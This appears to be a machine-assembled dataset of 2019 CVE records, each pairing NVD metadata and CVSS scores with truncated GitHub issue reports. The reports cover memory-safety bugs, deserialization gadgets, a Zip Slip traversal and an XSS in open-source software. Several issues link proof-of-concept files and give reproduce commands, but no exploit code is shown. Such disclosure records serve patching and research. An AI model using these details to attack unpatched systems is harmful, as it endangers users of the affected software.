[exiv2poc.zip](https://github.com/Exiv2/exiv2/files/3384707/exiv2poc.zip)
**Expected behavior**
```
root@ubuntu:~/fuzz/exiv2# /home/tim/exiv2-asan/build/bin/exiv2 /home/t... | AddressSanitizer: heap-buffer-overflow in RafImage::readMetadata | https://api.github.com/repos/Exiv2/exiv2/issues/952/comments | 4 | 2019-07-12T02:22:41Z | 2019-07-29T16:51:35Z | https://github.com/Exiv2/exiv2/issues/952 | 467,188,161 | 952 | 580 |
CVE-2019-14369 | 2019-07-28T19:15:10.983 | Exiv2::PngImage::readMetadata() in pngimage.cpp in Exiv2 0.27.99.0 allows attackers to cause a denial of service (heap-based buffer over-read) via a crafted image file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/953"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.99.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B5688A15-F378-451E-9D5B-44082AC687E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"125"
] | 125 | https://github.com/Exiv2/exiv2/issues/953 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | **Describe the bug**
in my research , a heap overflow found in Exiv2::readChunk(Exiv2::DataBuf&, Exiv2::BasicIo&) /src/pngimage.cpp:410.
**To Reproduce**
exiv2 -pv $poc
[poc.zip](https://github.com/Exiv2/exiv2/files/3384823/poc.zip)
**Expected behavior**
```
=============================================... | AddressSanitizer: heap-buffer-overflow in PngImage::readMetadata() pngimage.cpp:438 | https://api.github.com/repos/Exiv2/exiv2/issues/953/comments | 8 | 2019-07-12T03:07:03Z | 2019-07-22T09:21:12Z | https://github.com/Exiv2/exiv2/issues/953 | 467,198,124 | 953 | 581 |
CVE-2019-14370 | 2019-07-28T19:15:11.030 | In Exiv2 0.27.99.0, there is an out-of-bounds read in Exiv2::MrwImage::readMetadata() in mrwimage.cpp. It could result in denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/954"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.99.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B5688A15-F378-451E-9D5B-44082AC687E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"125"
] | 125 | https://github.com/Exiv2/exiv2/issues/954 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | **Describe the bug**
in my research , a heap overflow found in Exiv2::MrwImage::readMetadata() /home/tim/exiv2-asan/src/mrwimage.cpp:131.
**To Reproduce**
exiv2 -pv $poc
[poc1.zip](https://github.com/Exiv2/exiv2/files/3385271/poc1.zip)
**Expected behavior**
```
asan output
rASAN:DEADLYSIGNAL
==========... | heap-buffer-overflow in Exiv2::MrwImage::readMetadata() | https://api.github.com/repos/Exiv2/exiv2/issues/954/comments | 4 | 2019-07-12T06:36:56Z | 2019-07-22T09:36:16Z | https://github.com/Exiv2/exiv2/issues/954 | 467,246,598 | 954 | 582 |
CVE-2019-14373 | 2019-07-28T19:15:11.187 | An issue was discovered in image_save_png in image/image-png.cpp in Free Lossless Image Format (FLIF) 0.3. Attackers can trigger a heap-based buffer over-read in libpng via a crafted flif file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/FLIF-hub/FLIF/issues/541"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flif:flif:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "1526B174-2A54-4118-B442-5FACED6B7B30",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": nu... | [
"125"
] | 125 | https://github.com/FLIF-hub/FLIF/issues/541 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FLIF-hub",
"FLIF"
] | in my research in FLIF, a craft file can
cause a heap overflow in libpng. I wonder wheather it is the bug with FLIF or libpng.
flif --overwrite -d $poc out.png
[poc.zip](https://github.com/FLIF-hub/FLIF/files/3415414/poc.zip)
asan output
```
root@ubuntu:/home/tim/fuzz/FLIF# /home/tim/FLIF/src/flif --overwrite... | heap-buffer-overflow in png_set_text_2 | https://api.github.com/repos/FLIF-hub/FLIF/issues/541/comments | 2 | 2019-07-22T02:04:00Z | 2019-08-06T05:07:39Z | https://github.com/FLIF-hub/FLIF/issues/541 | 470,858,338 | 541 | 583 |
CVE-2019-14379 | 2019-07-29T12:15:16.633 | SubTypeValidator.java in FasterXML jackson-databind before 2.9.9.2 mishandles default typing when ehcache is used (because of net.sf.ehcache.transaction.manager.DefaultTransactionManagerLookup), leading to remote code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://seclists.org/fulldisclosure/2022/Mar/23"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:2824"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versio... | [
"1321"
] | 1321 | https://github.com/FasterXML/jackson-databind/issues/2387 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Another gadget type reported regarding a class of ehcache package.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
-----
Fixed in:
* 2.9.10
* 2.8.11.4
* 2.7.9.6
* 2.6.7.3
| Block one more gadget type (ehcache, CVE-2019-14379) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2387/comments | 4 | 2019-07-23T06:28:01Z | 2019-10-16T04:54:58Z | https://github.com/FasterXML/jackson-databind/issues/2387 | 471,508,431 | 2,387 | 584 |
CVE-2019-14271 | 2019-07-29T18:15:11.223 | In Docker 19.03.x before 19.03.1 linked against the GNU C Library (aka glibc), code injection can occur when the nsswitch facility dynamically loads a library inside a chroot that contains the contents of the container. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00084.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:docker:docker:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1111FA5B-3A01-4E9C-82D7-541F27321288",
"versionEndExcluding": "19.03.1",
"versionEndIncluding": null,
"versionStartExcludi... | [
"665"
] | 665 | https://github.com/moby/moby/issues/39449 | [
"Third Party Advisory"
] | github.com | [
"moby",
"moby"
] | **Description**
docker cp is broken with Debian containers (on armhf).
**Steps to reproduce the issue:**
1. install the latest docker 19.03 on armhf
2. `docker run --name foo -d debian:buster-slim sleep 1000`
3. `docker cp foo:/root/.profile .`
**Describe the results you received:**
`Error response from... | docker 19.03-RC3: cp broken with debian containers (arm?) | https://api.github.com/repos/moby/moby/issues/39449/comments | 27 | 2019-07-01T23:53:44Z | 2020-03-30T11:14:14Z | https://github.com/moby/moby/issues/39449 | 462,958,787 | 39,449 | 585 |
CVE-2019-14439 | 2019-07-30T11:15:11.123 | A Polymorphic Typing issue was discovered in FasterXML jackson-databind 2.x before 2.9.9.2. This occurs when Default Typing is enabled (either globally or for a specific property) for an externally exposed JSON endpoint and the service has the logback jar in the classpath. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3200"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/ad418eeb974e357f2797aef64aa0e3ff... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versio... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2389 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | Another gadget type report regarding logback/JNDI.
Mitre id: CVE-2019-14439
Reporter: xiexq@knownsec.com (Badcode of Knownsec 404 Team)
-----
Fixed in:
* 2.9.10
* 2.8.11.4
* 2.7.9.6
* 2.6.7.3
| Block one more gadget type (logback, CVE-2019-14439) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2389/comments | 8 | 2019-07-24T18:19:41Z | 2019-10-16T04:55:27Z | https://github.com/FasterXML/jackson-databind/issues/2389 | 472,427,288 | 2,389 | 586 |
CVE-2019-14452 | 2019-07-31T02:15:10.977 | Sigil before 0.9.16 is vulnerable to a directory traversal, allowing attackers to write arbitrary files via a ../ (dot dot slash) in a ZIP archive entry that is mishandled during extraction. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Sigil-Ebook/Sigil/commit/04e2f280cc4a0766bedcc7b9eb56449ceecc2ad4"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sigil-ebook:sigil:*:*:*:*:*:*:*:*",
"matchCriteriaId": "32D6FADF-0530-42A9-81BA-E2A317470262",
"versionEndExcluding": "0.9.16",
"versionEndIncluding": null,
"versionStartExcl... | [
"22"
] | 22 | https://github.com/Sigil-Ebook/flightcrew/issues/52#issuecomment-505967936 | [
"Third Party Advisory"
] | github.com | [
"Sigil-Ebook",
"flightcrew"
] | **Summary**
FlightCrew v0.9.2 and older are vulnerable to a directory traversal, allowing attackers to write arbitrary files via a ../ (dot dot slash) in a Zip archive entry that is mishandled during extraction. This vulnerability is also known as 'Zip Slip'.
**Impact**
This vulnerability can be used to write file... | Zip Slip Vulnerability in FlightCrew | https://api.github.com/repos/Sigil-Ebook/flightcrew/issues/52/comments | 26 | 2019-06-26T15:23:52Z | 2019-07-06T19:48:52Z | https://github.com/Sigil-Ebook/flightcrew/issues/52 | 461,037,201 | 52 | 588 |
CVE-2019-14452 | 2019-07-31T02:15:10.977 | Sigil before 0.9.16 is vulnerable to a directory traversal, allowing attackers to write arbitrary files via a ../ (dot dot slash) in a ZIP archive entry that is mishandled during extraction. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Sigil-Ebook/Sigil/commit/04e2f280cc4a0766bedcc7b9eb56449ceecc2ad4"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sigil-ebook:sigil:*:*:*:*:*:*:*:*",
"matchCriteriaId": "32D6FADF-0530-42A9-81BA-E2A317470262",
"versionEndExcluding": "0.9.16",
"versionEndIncluding": null,
"versionStartExcl... | [
"22"
] | 22 | https://github.com/Sigil-Ebook/flightcrew/issues/52#issuecomment-505997355 | [
"Third Party Advisory"
] | github.com | [
"Sigil-Ebook",
"flightcrew"
] | **Summary**
FlightCrew v0.9.2 and older are vulnerable to a directory traversal, allowing attackers to write arbitrary files via a ../ (dot dot slash) in a Zip archive entry that is mishandled during extraction. This vulnerability is also known as 'Zip Slip'.
**Impact**
This vulnerability can be used to write file... | Zip Slip Vulnerability in FlightCrew | https://api.github.com/repos/Sigil-Ebook/flightcrew/issues/52/comments | 26 | 2019-06-26T15:23:52Z | 2019-07-06T19:48:52Z | https://github.com/Sigil-Ebook/flightcrew/issues/52 | 461,037,201 | 52 | 589 |
CVE-2019-14459 | 2019-07-31T21:15:11.390 | nfdump 1.6.17 and earlier is affected by an integer overflow in the function Process_ipfix_template_withdraw in ipfix.c that can be abused in order to crash the process remotely (denial of service). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/phaag/nfdump/commit/3b006ededaf351f1723aea6c727c9edd1b1fff9b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/phaag/nfdump/issu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nfdump_project:nfdump:*:*:*:*:*:*:*:*",
"matchCriteriaId": "16B8B673-B774-4F09-8F6B-ADA4C592DD44",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.17",
"versionStart... | [
"190"
] | 190 | https://github.com/phaag/nfdump/issues/171 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"phaag",
"nfdump"
] | Hi!
I found an integer overflow at function `Process_ipfix_template_withdraw` that can be abused in order to crash the process remotely (denial of service):
```
Program received signal SIGSEGV (current pc: 0x55b9f281a75f)
f 0 55b9f281a75f Process_ipfix_template_withdraw+41
f 1 55b9f281a23f P... | Integer overflow in Process_ipfix_template_withdraw (ipfix.c) | https://api.github.com/repos/phaag/nfdump/issues/171/comments | 1 | 2019-07-07T08:29:49Z | 2019-07-27T13:21:08Z | https://github.com/phaag/nfdump/issues/171 | 464,928,335 | 171 | 590 |
CVE-2019-14464 | 2019-07-31T23:15:11.073 | XMFile::read in XMFile.cpp in milkyplay in MilkyTracker 1.02.00 has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/milkytracker/MilkyTracker/issues/184"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.or... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:milkytracker_project:milkytracker:1.02.00:*:*:*:*:*:*:*",
"matchCriteriaId": "BFF6C428-469E-487E-A0AB-1719FCFD37E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/milkytracker/MilkyTracker/issues/184 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"milkytracker",
"MilkyTracker"
] | Hi,
While fuzzing milkytracker with American Fuzzy Lop, I found a heap-based buffer overflow in XMFile::read(), in XMFile.cpp L404.
Attaching a reproducer (gzipped so GitHub accepts it): [test03.s3m.gz](https://github.com/milkytracker/MilkyTracker/files/3447979/test03.s3m.gz)
Issue can be reproduced by running... | Heap-based buffer overflow in XMFile::read() | https://api.github.com/repos/milkytracker/MilkyTracker/issues/184/comments | 1 | 2019-07-30T16:54:00Z | 2019-08-01T09:47:14Z | https://github.com/milkytracker/MilkyTracker/issues/184 | 474,694,876 | 184 | 592 |
CVE-2019-14465 | 2019-07-31T23:15:11.137 | fmt_mtm_load_song in fmt/mtm.c in Schism Tracker 20190722 has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/schismtracker/schismtracker/issues/198"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schismtracker:schism_tracker:20190722:*:*:*:*:*:*:*",
"matchCriteriaId": "8851659F-85FF-4FA8-A545-98299BF2FF65",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"787"
] | 787 | https://github.com/schismtracker/schismtracker/issues/198 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"schismtracker",
"schismtracker"
] |
Hi,
While fuzzing Schism Tracker with Honggfuzz, I found a heap-based buffer overflow in the fmt_mtm_load_song() function, in mtm.c L139.
Attaching a reproducer (gzipped so GitHub accepts it): [test01.mtm.gz](https://github.com/schismtracker/schismtracker/files/3448661/test01.mtm.gz)
Issue can be reproduced ... | Heap-based buffer overflow in the fmt_mtm_load_song() function | https://api.github.com/repos/schismtracker/schismtracker/issues/198/comments | 3 | 2019-07-30T20:06:50Z | 2019-08-01T09:40:42Z | https://github.com/schismtracker/schismtracker/issues/198 | 474,796,327 | 198 | 593 |
CVE-2019-14491 | 2019-08-01T17:15:13.453 | An issue was discovered in OpenCV before 3.4.7 and 4.x before 4.1.1. There is an out of bounds read in the function cv::predictOrdered<cv::HaarEvaluator> in modules/objdetect/src/cascadedetect.hpp, which leads to denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-12/msg00025.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/opencv/opencv/compare/33b765d...4a7ca5a"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opencv:opencv:*:*:*:*:*:*:*:*",
"matchCriteriaId": "218BB784-3C67-4D96-846B-02970872D450",
"versionEndExcluding": "3.4.7",
"versionEndIncluding": null,
"versionStartExcluding... | [
"125"
] | 125 | https://github.com/opencv/opencv/issues/15125 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"opencv",
"opencv"
] | <!--
If you have a question rather than reporting a bug please go to http://answers.opencv.org where you get much faster responses.
If you need further assistance please read [How To Contribute](https://github.com/opencv/opencv/wiki/How_to_contribute).
Please:
* Read the documentation to test with the latest de... | out of bounds read in function cv::predictOrdered<cv::HaarEvaluator> | https://api.github.com/repos/opencv/opencv/issues/15125/comments | 0 | 2019-07-23T03:32:04Z | 2019-07-26T05:41:43Z | https://github.com/opencv/opencv/issues/15125 | 471,469,622 | 15,125 | 594 |
CVE-2019-14493 | 2019-08-01T17:15:13.593 | An issue was discovered in OpenCV before 4.1.1. There is a NULL pointer dereference in the function cv::XMLParser::parse at modules/core/src/persistence.cpp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/opencv/opencv/compare/371bba8...ddbd10c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/opencv/opencv/issues/15... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opencv:opencv:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B00DAA9A-1738-491E-9220-BFFB8580CAB4",
"versionEndExcluding": "4.1.1",
"versionEndIncluding": null,
"versionStartExcluding... | [
"476"
] | 476 | https://github.com/opencv/opencv/issues/15127 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"opencv",
"opencv"
] | <!--
If you have a question rather than reporting a bug please go to http://answers.opencv.org where you get much faster responses.
If you need further assistance please read [How To Contribute](https://github.com/opencv/opencv/wiki/How_to_contribute).
Please:
* Read the documentation to test with the latest de... | null-pointer-dereference in function cv::XMLParser::parse | https://api.github.com/repos/opencv/opencv/issues/15127/comments | 0 | 2019-07-23T03:36:46Z | 2019-07-25T16:14:46Z | https://github.com/opencv/opencv/issues/15127 | 471,470,605 | 15,127 | 596 |
CVE-2019-14496 | 2019-08-01T18:15:11.350 | LoaderXM::load in LoaderXM.cpp in milkyplay in MilkyTracker 1.02.00 has a stack-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/milkytracker/MilkyTracker/issues/183"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.or... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:milkytracker_project:milkytracker:1.02.00:*:*:*:*:*:*:*",
"matchCriteriaId": "BFF6C428-469E-487E-A0AB-1719FCFD37E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/milkytracker/MilkyTracker/issues/183 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"milkytracker",
"MilkyTracker"
] | Hi,
While fuzzing milkytracker with American Fuzzy Lop, I found a stack-based buffer overflow in LoaderXM::load(), in LoaderXM.cpp L646.
Attaching a reproducer (gzipped so GitHub accepts it): [test02.xm.gz](https://github.com/milkytracker/MilkyTracker/files/3443677/test02.xm.gz)
Issue can be reproduced by runn... | Stack-based buffer overflow in LoaderXM::load() | https://api.github.com/repos/milkytracker/MilkyTracker/issues/183/comments | 1 | 2019-07-29T18:09:01Z | 2019-08-02T08:12:39Z | https://github.com/milkytracker/MilkyTracker/issues/183 | 474,185,268 | 183 | 597 |
CVE-2019-14497 | 2019-08-01T18:15:11.413 | ModuleEditor::convertInstrument in tracker/ModuleEditor.cpp in MilkyTracker 1.02.00 has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/milkytracker/MilkyTracker/issues/182"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.or... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:milkytracker_project:milkytracker:1.02.00:*:*:*:*:*:*:*",
"matchCriteriaId": "BFF6C428-469E-487E-A0AB-1719FCFD37E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/milkytracker/MilkyTracker/issues/182 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"milkytracker",
"MilkyTracker"
] | Hi,
While fuzzing milkytracker with American Fuzzy Lop, I found a heap-based buffer overflow in ModuleEditor::convertInstrument(), in ModuleEditor.cpp L250.
Attaching a reproducer (gzipped so GitHub accepts it): [test01.xm.gz](https://github.com/milkytracker/MilkyTracker/files/3443660/test01.xm.gz)
Issue can... | Heap-based buffer overflow in ModuleEditor::convertInstrument() | https://api.github.com/repos/milkytracker/MilkyTracker/issues/182/comments | 2 | 2019-07-29T18:06:21Z | 2019-08-02T08:11:53Z | https://github.com/milkytracker/MilkyTracker/issues/182 | 474,184,251 | 182 | 598 |
CVE-2019-14517 | 2019-08-01T23:15:11.470 | pandao Editor.md 1.5.0 allows XSS via the Javascript: string. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/709"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:editor.md_project:editor.md:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "635DF5E5-1BD8-4750-A15C-38A27CB5387E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"79"
] | 79 | https://github.com/pandao/editor.md/issues/709 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pandao",
"editor.md"
] | **Test Environment**
Google Chrome - Version 75.0.3770.142 (Official Build) (64-bit)
**Description**
A malicious actor may insert and finally execute malicious Javascript code.
**Steps to reproduce**
1. Go to https://pandao.github.io/editor.md/en.html or any open editor.md apps
2. In the edit mode, input the ... | XSS Vulnerability in Javascript: string | https://api.github.com/repos/pandao/editor.md/issues/709/comments | 2 | 2019-07-22T13:23:07Z | 2020-09-09T22:14:54Z | https://github.com/pandao/editor.md/issues/709 | 471,092,831 | 709 | 599 |
CVE-2019-14523 | 2019-08-02T12:15:12.240 | An issue was discovered in Schism Tracker through 20190722. There is an integer underflow via a large plen in fmt_okt_load_song in the Amiga Oktalyzer parser in fmt/okt.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00072.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schismtracker:schism_tracker:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2DD466FF-0AC5-4680-B956-AD071BFB707A",
"versionEndExcluding": null,
"versionEndIncluding": "20190722",
"ver... | [
"191"
] | 191 | https://github.com/schismtracker/schismtracker/issues/202 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"schismtracker",
"schismtracker"
] | Hey schismtracker team,
I would like to report a security vulnerability in Amiga Oktalyzer parser (fmt/okt.c).
There is a heap overflow in the way the parser handles Song's orderlist in Amiga Oktalyzer file format.
